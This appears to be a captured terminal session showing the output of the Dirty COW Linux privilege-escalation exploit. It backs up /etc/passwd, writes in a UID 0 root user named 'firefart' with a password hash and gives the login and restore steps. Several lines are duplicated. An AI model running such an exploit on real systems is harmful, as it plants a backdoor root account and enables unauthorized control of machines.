 /bin/bash
/bin/bash 80x27
$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: 7fb488095000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
$ DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd